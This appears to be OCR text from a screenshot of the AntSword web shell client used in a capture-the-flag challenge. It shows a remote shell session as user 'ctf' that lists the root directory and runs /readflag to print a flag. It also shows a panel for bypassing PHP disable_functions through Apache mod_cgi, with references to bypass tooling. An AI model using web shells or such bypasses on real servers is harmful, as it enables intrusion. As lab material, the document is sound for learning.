 中国蚁剑
(*) 基础信息
当前路径: /var/www/html/web
磁盘列表: /
系统信息: Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
当前用户: ctf
(*) 输入 ashelp 查看本地命令
(ctf:/var/www/html/web) $ l s
(ctf:/var/www/html/web) $ ls /
anaconda-post.log
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(ctf:/var/www/html/web) $ /readflag
flag{49a3e52a-0c48-4ad3-9a70-3b99f5e7986b}
(ctf:/var/www/html/web) $
绕过 disable_functions-106.42.25.222
选择模式 开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本 5.6
PHP位数 64
操作系统 Linux
当前目录 /var/www/h
open_basedir
函数支持
dl x
putenv x
error_reporting x
error_log x
file_put_contents √
file_get_contents √
fopen √